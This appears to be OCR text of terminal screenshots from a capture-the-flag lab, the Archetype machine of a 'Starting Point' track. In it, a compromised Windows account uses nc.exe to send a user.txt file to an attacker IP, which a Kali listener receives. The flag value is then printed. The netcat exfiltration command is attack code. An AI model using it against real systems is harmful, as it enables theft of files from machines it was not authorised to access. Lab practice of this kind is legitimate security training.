 kali@kali: ~/m/starting-point/ARCHETYPE 157x6
(kali㉿kali)-[~/m/starting-point/ARCHETYPE]
$ cat foundfiles/user.txt
3e7b102e78218e935bf3f4951fec21a3
(kali㉿kali)-[~/m/starting-point/ARCHETYPE]
$
kali@kali: ~/m/starting-point/ARCHETYPE 77x6
C:\Users\sql_svc\AppData\Local\Temp>nc.exe -w 3 10.10.16.37 1234 < C:\Users\s
ql_svc\Desktop\user.txt
nc.exe -w 3 10.10.16.37 1234 < C:\Users\sql_svc\Desktop\user.txt
C:\Users\sql_svc\AppData\Local\Temp>
kali@kali: ~/m/starting-point/A
(kali㉿kali)-[~/m/starting-point/ARCHETYPE]
$ nc -l -p 1234 > foundfiles/user.txt
(kali㉿kali)-[~/m/starting-point/ARCHETYPE]
$